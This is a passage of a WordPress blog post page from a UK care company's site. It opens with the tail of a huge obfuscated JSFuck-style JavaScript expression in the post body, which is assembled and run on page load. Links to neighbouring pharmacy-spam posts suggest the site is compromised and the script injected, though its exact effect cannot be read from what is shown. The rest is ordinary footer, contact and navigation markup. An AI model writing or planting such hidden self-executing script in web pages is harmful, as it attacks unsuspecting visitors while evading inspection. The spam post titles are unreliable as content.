]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[16]+$[25]+$[26]+$[13]+$[27]+$[14]+$[25]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[45]+$[27]+$[5]+$[34]+$[48]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-08-09T14:15:26+00:00">August 9, 2021</time></span><span class="byline">By <a href="http://hidmatcare.co.uk/author/ukcare/" rel="author">ukcare</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://hidmatcare.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1442 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://hidmatcare.co.uk/cheap-stromectol-sweden-buy-ivermectin-uk/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Cheap Stromectol Sweden &#8211; Buy Ivermectin Uk</p></a></div><div class="nav-next"><a href="http://hidmatcare.co.uk/acticin-canada-buy-online-where-do-i-get-acticin/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Acticin Canada Buy Online * Where Do I Get Acticin</p></a></div></div>
	</nav>		<div data-elementor-type="footer" data-elementor-id="627" class="elementor elementor-627 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dbc1b20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbc1b20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0315313" data-id="0315313" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70a14af elementor-widget elementor-widget-image" data-id="70a14af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://hidmatcare.co.uk">
							<img width="150" height="150" src="http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3355" alt="" loading="lazy" srcset="http://hidmatcare.co.uk/wp-content/uploads/2021/04/elementor/thumbs/logo-prepared-e1675515909642-q1o04svv8k1z2c9xqvr4yf6aqgxv8zgtsl0aml1aak.png 150w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642-298x300.png 298w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/elementor/thumbs/logo-prepared-e1675515909642-q1o04svuduwgxqkbnn5bh5zg0bzq6r7tobsoblp89s.png 80w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642.png 443w" sizes="auto, (max-width: 150px) 100vw, 150px" style="width:100%;height:100.68%;max-width:443px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-170a15f elementor-widget elementor-widget-text-editor" data-id="170a15f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2026 <a href="http://www.hidmatcare.co.uk/sencare/">Hidmat Care Limited</a> | Powered by <a href="https://rafits.com">Rafits</a>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b29a2d elementor-shape-circle e-grid-align-mobile-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2b29a2d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6158938" href="https://web.facebook.com/Hidmat-Care-Ltd-184372443150001?_rdc=1&#038;_rdr" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c22125e" href="https://twitter.com/HidmatCare" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-42763bc" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a6d6eb elementor-hidden-tablet elementor-hidden-phone" data-id="8a6d6eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58f0a86 elementor-widget elementor-widget-heading" data-id="58f0a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a29448e elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a29448e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a29448e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a29448e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item" tabindex="-1">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2fda89" data-id="a2fda89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d9db9c elementor-widget elementor-widget-heading" data-id="4d9db9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-978245f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="978245f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Address:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Fairdale House, 100 Nuthall Road Aspley-Nottingham NG8-5AB					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b79061 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b79061" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Email:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="mailto:info@hidmatcare.co.uk">info@hidmatcare.co.uk</a>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06e5578 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="06e5578" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Phone:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="tel:01159298308"> (0115) 929 8308</a>					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fa01653" data-id="fa01653" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a047a8 elementor-widget elementor-widget-heading" data-id="7a047a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Certified</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-51a8c63 elementor-widget elementor-widget-image" data-id="51a8c63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.cqc.org.uk/location/1-2438127431">
							<img width="327" height="154" src="http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ.png" class="attachment-large size-large wp-image-222" alt="Care Quality Commission" loading="lazy" srcset="http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ.png 327w, http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ-300x141.png 300w" sizes="auto, (max-width: 327px) 100vw, 327px" style="width:100%;height:47.09%;max-width:327px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
